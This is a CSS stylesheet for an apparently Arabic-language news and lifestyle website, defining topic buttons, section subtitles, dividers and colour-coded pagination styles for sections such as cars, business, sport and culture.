.environmentblogmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentblogmoretopics a:hover{background: #66CC00;color:#fff;}


.environmentweathermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.environmentweathermoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentweathermoretopics a:hover{background: #66CC00;color:#fff;}

.environmentenergymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.environmentenergymoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentenergymoretopics a:hover{background: #66CC00;color:#fff;}

.horobannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.horobannermoretopics a{font-size:14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horobannermoretopics a:hover{background: #993365;color:#fff;}

.horobannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.horobannerleftmoretopics a{font-size:14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horobannerleftmoretopics a:hover{background: #993365;color:#fff;}

.horoscopevideomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.horoscopevideomoretopics a{font-size:14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horoscopevideomoretopics a:hover{background: #993365;color:#fff;}


.carshomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.carshomeleftmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carshomeleftmoretopics a:hover{background: #7310b0;color:#fff;}

.carshomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.carshomemoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carshomemoretopics a:hover{background: #7310b0;color:#fff;}

.carsmarketsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 1px 0;}
.carsmarketsmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsmarketsmoretopics a:hover{background: #7310b0;color:#fff;}


.carsvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.carsvideosmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsvideosmoretopics a:hover{background: #7310b0;color:#fff;}

.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.carsinventsmoretopics a{font-size:13px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsinventsmoretopics a:hover{background: #7310b0;color:#fff;}

.carsundesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.carsundesmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsundesmoretopics a:hover{background: #7310b0;color:#fff;}


.carstestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.carstestsmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carstestsmoretopics a:hover{background: #7310b0;color:#fff;}


.carsalsosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.carsalsosmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsalsosmoretopics a:hover{background: #7310b0;color:#fff;}


.carspricesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.carspricesmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carspricesmoretopics a:hover{background: #7310b0;color:#fff;}






















/*-----------NOVEMPER PAGE END----------*/
.bgin1{background:#10ACB0;}
.bgin2{background:#999900;}
.bgin3{background:#066dc9;}
.bgin4{background:#FE8503;}
.bgin5{background:#9C0000;}

#threadsleftvilayattu{width:14%;height:auto;float:left;margin:11px 15px 10px 0;}
#threadsleftvilayattu img{width:100%;height:680px;}
#threadsrightvilayattu{width:14%;height:auto;float:right;margin:11px 0 10px 15px;}
#threadsrightvilayattu img{width:100%;height:680px;}
.hometheadsmyrow{width:34%;float:right;margin:10px 0 0px 0;}
.hometheadsmyrows{width:34%;float:right;margin:10px 0 0px 15px;}
.hmpolldesign { width:25%; height:auto; float:left;direction:rtl;}
#zodiackodu{background:#9c0000;float: right;  height:526px; margin:119px 3px 0 12px; width:1px;}
#zodiackodus{background:#9c0000;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;}
#homezodiackodu{background:#1B0C85;float: right;  height:526px; margin:119px 3px 0 12px; width:1px;}
#homezodiackodus{background:#1B0C85;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;}
.polldesignpart { width:100%; height:auto;float:left;}
.cartestsottai{float: left;margin: 0 0 5px;text-align: center;height:191px;width:100%;}

#minereadmoresuri-small {background-color: #ccc;float: left;height: 2750px;margin: 12px 0 0 10px;width: 1px;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 3605px;margin: 12px 0 0 10px;width: 1px;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 5270px;margin: 12px 0 0 10px;width: 1px;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 6400px;margin: 12px 0 0 10px;width: 1px;}

.testdrive p{width:100%;height:91px;float:left;direction:rtl;overflow:hidden;}

#dreamreadmoresuri-small {background-color: #ccc;float: left;height: 3240px;margin: 12px 0 0 10px;width: 1px;}
#dreamreadmoresuri-medium {background-color: #ccc;float: left;height: 3590px;margin: 12px 0 0 10px;width: 1px;}
#dreamreadmoresuri-large {background-color: #ccc;float: left;height: 4100px;margin: 12px 0 0 10px;width: 1px;}
#dreamreadmoresuri-exlarge {background-color: #ccc;float: left;height: 4370px;margin: 12px 0 0 10px;width: 1px;}

#problemreadmoresuri-small {background-color: #ccc;float: left;height: 3240px;margin: 12px 0 0 10px;width: 1px;}
#problemreadmoresuri-medium {background-color: #ccc;float: left;height: 3590px;margin: 12px 0 0 10px;width: 1px;}
#problemreadmoresuri-large {background-color: #ccc;float: left;height: 4100px;margin: 12px 0 0 10px;width: 1px;}
#problemreadmoresuri-exlarge {background-color: #ccc;float: left;height: 4370px;margin: 12px 0 0 10px;width: 1px;}



.busiboxintrotext {
    direction: rtl;
    float: left;
    height: 157px;
    margin: 1px 0 0;
    overflow: hidden;
}
 .environmentiboxintrotext {direction: rtl; float: left;height: 160px; margin: 1px 0 0; overflow: hidden; }
.newspagethreadbox{background: #1b0c85 none repeat scroll 0 0;border-bottom: 3px solid #fff;float: left;height: 87px;width: 100%;}
.newspagethreadboxs{background: #1b0c85 none repeat scroll 0 0;border-bottom: 3px solid #fff;float:left;height:87px;width: 100%;}
.newspagethreadtext {text-align:center;float: left;width: 68%;direction:rtl;padding: 5px 0 0 5px;}
.newspagethreadimage {float: left;height: 65px;width: 27%; padding: 4px 0 0 8px;}
.newspagethreadtext a {color: #000;font-size: 14px;font-weight:normal;line-height: 26px;}

.businesspagethreadbox{background:#03508c;border-bottom: 8px solid #fff;float: left;height: 90px;width: 100%;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:578px;margin:55px 0 0 16px;width:1px}

.resnewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:22px;padding:0 50px 0 50px;}
.resnewsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.resnewsmaintitle a:hover{color:#0c0;text-decoration:none}

.resbusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:30px;padding:0 50px 0 50px;}
.resbusinessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.resbusinessmaintitle a:hover{color:#0c0;text-decoration:none}

#minereadmoresuri-horolove {background-color: #ccc;float: left;height: 2670px;margin: 12px 0 0 10px;width: 1px;}



.tholilintrotext{direction:rtl;float:left;line-height:22px;margin: -8px 0 0;text-align: right;height:106px;overflow:hidden;}
.homwnatchthiramright{float:left;margin:0 8px 0 0;overflow:hidden;height:148px;width:66%;}
.homenbewsstropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:202px;}
.homebusinsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;padding:0 88px 0 88px;width:auto;}.homebusinsubtitle a{color:#000}

.homebusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:25px;padding:0 88px 0 88px;width:auto;}
.homebusinessmaintitle a{color:#03508C;font-size:18px;font-weight:normal;}
.homebusinessmaintitle a:hover{color:#0c0;text-decoration:none}

.homenewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:25px;padding:0 88px 0 88px;width:auto;}
.homenewsmaintitle a{color:#9C0000;font-size:18px;font-weight:normal;}
.homenewsmaintitle a:hover{color:#0c0;text-decoration:none}




.btnbtn-default{font-weight:normal;}
.church{width:50%;height:22px;padding:5px;    border: 1px solid #999;   box-shadow: 0 0 2px #ccc;}
.lodmordata{width:180px;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 16px 8px 16px;text-align:center;margin:12px 0 0 0;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }

.searchareabu{width:auto;margin:0;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 16px 8px 16px;text-align:center;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }


#wohsnewpad{float: left;margin: 2px 0 20px 0;text-align: center;width: 100%;}
.wohsminepagination{width:100%;float:left;text-align:center;border-top:5px solid #d61e98;direction:rtl;}

.frontdesigner{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:-2px 0 0px 0;direction:ltr;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:100%;}
.frontdesigner a{color:#d61e98;font-size:20px;font-weight:normal;}.frontdesigner a:hover{color:#0c0;text-decoration:none}

.frontdesignertitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:100%;}
.frontdesignertitle a{color:#333;font-size:16px;font-weight:normal;}.frontdesignertitle a:hover{color:#0c0;text-decoration:none}


.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 8px 0;font-weight:normal;}
.mukapulital{width:50%;float:left;height:146px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:21px;}
.autho{font-weight:normal;}


















/*--------------DECEMBER PAGE START-------------*/
.homemhoroleft{width:16%;float:left;height:auto;margin: 32px 12px 0 0;}
.homemhoroleft img{width:100%;height:660px;}
.homemhororight{width:23%;float:left;height:auto;margin: 0 11px 0 0;}

.senisublevartintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:198px;}
.arabicbookboxintrotext{margin:2px 0 0 0;float:left;direction:rtl;overflow:hidden;height:108px;}
#ceserutlucalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:5px 0 6px 0;}
.businessdrfs{width:100%;float:left;padding:10px 0 8px 0;}
.businessdrfs img{width:100%;height:126px;}
.revol p{width:100%;height:88px;overflow:hidden;direction:rtl;}
.revols p{width:100%;height:200px;overflow:hidden;direction:rtl;}
.travelcauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 7px 0;font-weight:normal;}
.ooruscitiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:150px;}

.citiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:129px;}
#nfinalalsoboxes{width:100%;float:left;margin:0;}

.homepageslidersubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homepageslidersubtitle a{color:#000}


.homesportsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homesportsecsubtitle a{color:#000}


.homenatchathrasecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homenatchathrasecsubtitle a{color:#000}

.homevideosecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:-6px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homevideosecsubtitle a{color:#000}



.homebusinesssecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homebusinesssecsubtitle a{color:#000}


.homehealthsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homehealthsecsubtitle a{color:#000}


.homefashionsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homefashionsecsubtitle a{color:#000}

.homecarsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homecarsecsubtitle a{color:#000}

.hometravelsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.hometravelsecsubtitle a{color:#000}

.homecartoonsecsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.homecartoonsecsubtitle a{color:#000}


.carsautopagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.carsautopagesubtitle a{color:#000}

.culturepagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.culturepagesubtitle a{color:#000}


.businesspagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.businesspagesubtitle a{color:#000}

.entertainmentpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.entertainmentpagesubtitle a{color:#000}


.fancybusinesspagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:-5px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fancybusinesspagesubtitle a{color:#000}

.fancyentertainmentpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:-5px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fancyentertainmentpagesubtitle a{color:#000}



.fashionpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fashionpagesubtitle a{color:#000}

.healthpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.healthpagesubtitle a{color:#000}

.travelpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.travelpagesubtitle a{color:#000}

.decorpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.decorpagesubtitle a{color:#000}

.newspagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.newspagesubtitle a{color:#000}

.mediapagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.mediapagesubtitle a{color:#000}

.educationpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.educationpagesubtitle a{color:#000}

.womenpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.womenpagesubtitle a{color:#000}

.sciencepagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.sciencepagesubtitle a{color:#000}

.environmentpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.environmentpagesubtitle a{color:#000}

.autopagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.autopagesubtitle a{color:#000}


.komepageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #1B0C85;direction:rtl;}
.komepagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.komepagination>li{display:inline;float:right;}
.komepagination>li>a,.komepagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#1B0C85;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.komepagination>li:first-child>a,.komepagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.komepagination>li:last-child>a,.komepagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.komepagination>li>a:focus,.komepagination>li>a:hover,.komepagination>li>span:focus,.komepagination>li>span:hover{z-index:2;color:#1B0C85;background-color:#eee;border-color:#ddd}
.komepagination>.active>a,.komepagination>.active>a:focus,.komepagination>.active>a:hover,.komepagination>.active>span,.komepagination>.active>span:focus,.komepagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#1B0C85;border-color:#1B0C85}
.komepagination>.disabled>a,.komepagination>.disabled>a:focus,.komepagination>.disabled>a:hover,.komepagination>.disabled>span,.komepagination>.disabled>span:focus,.komepagination>.disabled>span:hover{color:#1B0C85;cursor:not-allowed;background-color:#fff;border-color:#ddd}.komepagination-lg>li>a,.komepagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.komepagination-lg>li:first-child>a,.komepagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.komepagination-lg>li:last-child>a,.komepagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.komepagination-sm>li>a,.komepagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.komepagination-sm>li:first-child>a,.komepagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.komepagination-sm>li:last-child>a,.komepagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}





.breakpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #f2012e;direction:rtl;}
.breakpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.breakpagination>li{display:inline;float:right;}
.breakpagination>li>a,.breakpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#f2012e;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.breakpagination>li:first-child>a,.breakpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.breakpagination>li:last-child>a,.breakpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.breakpagination>li>a:focus,.breakpagination>li>a:hover,.breakpagination>li>span:focus,.breakpagination>li>span:hover{z-index:2;color:#f2012e;background-color:#eee;border-color:#ddd}
.breakpagination>.active>a,.breakpagination>.active>a:focus,.breakpagination>.active>a:hover,.breakpagination>.active>span,.breakpagination>.active>span:focus,.breakpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#f2012e;border-color:#f2012e}
.breakpagination>.disabled>a,.breakpagination>.disabled>a:focus,.breakpagination>.disabled>a:hover,.breakpagination>.disabled>span,.breakpagination>.disabled>span:focus,.breakpagination>.disabled>span:hover{color:#f2012e;cursor:not-allowed;background-color:#fff;border-color:#ddd}.breakpagination-lg>li>a,.breakpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.breakpagination-lg>li:first-child>a,.breakpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.breakpagination-lg>li:last-child>a,.breakpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.breakpagination-sm>li>a,.breakpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.breakpagination-sm>li:first-child>a,.breakpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.breakpagination-sm>li:last-child>a,.breakpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.sportpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #40a501;direction:rtl;}
.sportpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.sportpagination>li{display:inline;float:right;}
.sportpagination>li>a,.sportpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#40a501;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.sportpagination>li:first-child>a,.sportpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.sportpagination>li:last-child>a,.sportpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.sportpagination>li>a:focus,.sportpagination>li>a:hover,.sportpagination>li>span:focus,.sportpagination>li>span:hover{z-index:2;color:#40a501;background-color:#eee;border-color:#ddd}
.sportpagination>.active>a,.sportpagination>.active>a:focus,.sportpagination>.active>a:hover,.sportpagination>.active>span,.sportpagination>.active>span:focus,.sportpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#40a501;border-color:#40a501}
.sportpagination>.disabled>a,.sportpagination>.disabled>a:focus,.sportpagination>.disabled>a:hover,.sportpagination>.disabled>span,.sportpagination>.disabled>span:focus,.sportpagination>.disabled>span:hover{color:#40a501;cursor:not-allowed;background-color:#fff;border-color:#ddd}.sportpagination-lg>li>a,.sportpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.sportpagination-lg>li:first-child>a,.sportpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.sportpagination-lg>li:last-child>a,.sportpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.sportpagination-sm>li>a,.sportpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.sportpagination-sm>li:first-child>a,.sportpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.sportpagination-sm>li:last-child>a,.sportpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}



.culturepageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #339967;direction:rtl;}
.culturepagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.culturepagination>li{display:inline;float:right;}
.culturepagination>li>a,.culturepagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#339967;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.culturepagination>li:first-child>a,.culturepagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.culturepagination>li:last-child>a,.culturepagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.culturepagination>li>a:focus,.culturepagination>li>a:hover,.culturepagination>li>span:focus,.culturepagination>li>span:hover{z-index:2;color:#339967;background-color:#eee;border-color:#ddd}
.culturepagination>.active>a,.culturepagination>.active>a:focus,.culturepagination>.active>a:hover,.culturepagination>.active>span,.culturepagination>.active>span:focus,.culturepagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#339967;border-color:#339967}
.culturepagination>.disabled>a,.culturepagination>.disabled>a:focus,.culturepagination>.disabled>a:hover,.culturepagination>.disabled>span,.culturepagination>.disabled>span:focus,.culturepagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.culturepagination-lg>li>a,.culturepagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.culturepagination-lg>li:first-child>a,.culturepagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.culturepagination-lg>li:last-child>a,.culturepagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.culturepagination-sm>li>a,.culturepagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.culturepagination-sm>li:first-child>a,.culturepagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.culturepagination-sm>li:last-child>a,.culturepagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.businesspageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #03508C;direction:rtl;}
.businesspagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.businesspagination>li{display:inline;float:right;}
.businesspagination>li>a,.businesspagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#03508C;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.businesspagination>li:first-child>a,.businesspagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.businesspagination>li:last-child>a,.businesspagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.businesspagination>li>a:focus,.businesspagination>li>a:hover,.businesspagination>li>span:focus,.businesspagination>li>span:hover{z-index:2;color:#03508C;background-color:#eee;border-color:#ddd}
.businesspagination>.active>a,.businesspagination>.active>a:focus,.businesspagination>.active>a:hover,.businesspagination>.active>span,.businesspagination>.active>span:focus,.businesspagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#03508C;border-color:#03508C}
